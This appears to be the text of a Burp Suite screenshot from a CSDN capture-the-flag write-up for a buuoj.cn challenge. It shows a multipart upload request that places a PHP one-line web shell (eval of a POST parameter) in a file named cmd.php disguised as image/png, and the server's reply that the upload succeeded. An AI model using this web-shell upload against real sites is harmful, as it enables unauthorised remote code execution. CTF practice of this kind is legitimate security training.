 Send
Cancel
Target: http://a10f5ec3-1cae-476e-bb23-31ed556086dd.node4.buuoj.cn
Request
Pretty Raw \n Actions
28 ------WebKitFormBoundaryIZBj4kiaMbZzC9WL
29 Content-Disposition: form-data; name="pic_alt"
30
31 miao
32 ------WebKitFormBoundaryIZBj4kiaMbZzC9WL
33 Content-Disposition: form-data; name="new_pic"; filename="cmd.php"
34 Content-Type: image/png
35
36
37 <?php @eval($_POST['cmd']);?>
38 ------WebKitFormBoundaryIZBj4kiaMbZzC9WL
39 Content-Disposition: form-data; name="action"
40
41 save_edit
42 ------WebKitFormBoundaryIZBj4kiaMbZzC9WL
43 Content-Disposition: form-data; name="pic_cate"
44
45 1
46 ------WebKitFormBoundaryIZBj4kiaMbZzC9WL
47 Content-Disposition: form-data; name="pic_path"
48
49 ./
50 ------WebKitFormBoundaryIZBj4kiaMbZzC9WL
51 Content-Disposition: form-data; name="pic_name"
52
53 1
54 ------WebKitFormBoundaryIZBj4kiaMbZzC9WL
55 Content-Disposition: form-data; name="pic"
Response
Pretty Raw Render \n Actions
41 </head>
42
43 <body>
44 <div class="msg_body">
45 <div class="msg_lan">
操作信息
</div>
<!--当前位置-->
46 <div class="msg_contain">
47 <p style="font-weight:bold;color:#1566B3">
图片更新成功！
</p>
<p>
页面将在<span id="is_time"></span>
秒后自动返回
</p>
<p id="time_url">
<a href="?pic_nav=1&nav=pic_list&admin_p_nav=content">返回上一页</
</p>
<script type="text/javascript">
time_go();
</script>
</div>
48 </div>
49
50 </body>
51 </html>
INSPECTOR
CSDN @HBohan